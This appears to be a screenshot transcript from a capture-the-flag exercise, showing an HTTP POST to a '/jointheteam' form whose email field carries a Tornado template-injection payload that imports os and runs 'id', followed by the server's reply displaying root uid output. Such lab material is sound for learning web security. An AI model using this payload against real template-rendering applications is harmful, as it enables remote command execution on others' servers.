 POST /jointheteam HTTP/1.1
Host: 161.35.162.53:30054
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Origin: http://161.35.162.53:30054
Connection: close
Referer: http://161.35.162.53:30054/
Upgrade-Insecure-Requests: 1
email={%import%20os%}{{os.popen('id').read()}}
1 HTTP/1.1 200 OK
2 Server: TornadoServer/4.5.1
3 Content-Type: text/html; charset=UTF-8
4 Date: Thu, 12 Jan 2023 02:11:45 GMT
5 Content-Length: 576
6
7
8 <html>
9 <head>
10 <style>
11 form{
12 margin:0auto;
13 width:200;
14 }
15 </style>
16 </head>
17 <body>
18 <h1 style="text-align: center;">
~ Damn Hackers ~
</h1>
19 <h2 style="text-align: center;">
Gentlemen, we can rebuild it <br />
We have the technology <br />
We have the capability to make the worlds first bionic website<br />
Better than it was before <br />
Better, Stronger, Faster.
</h2>
20 <h2 style="text-align: center;">
<em>
Great!
</em>
</h2>
21 <h3 style="text-align: center;">
<em>
Email uid=0(root) gid=0(root) groups=0(root)
22 has been subscribed. You&#39;ll hear from us soon!
</em>
</h3>
23 </body>
24 </html>